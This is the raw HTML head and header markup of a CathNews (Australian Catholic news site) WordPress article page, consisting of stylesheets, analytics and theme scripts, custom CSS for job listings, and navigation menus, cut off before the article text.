<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/7968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=7968' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["welfare"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-7968 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#f19f948682b1929085999f948682df929e9c"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="18767d6f6b587b796c70767d6f6b367b7775">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
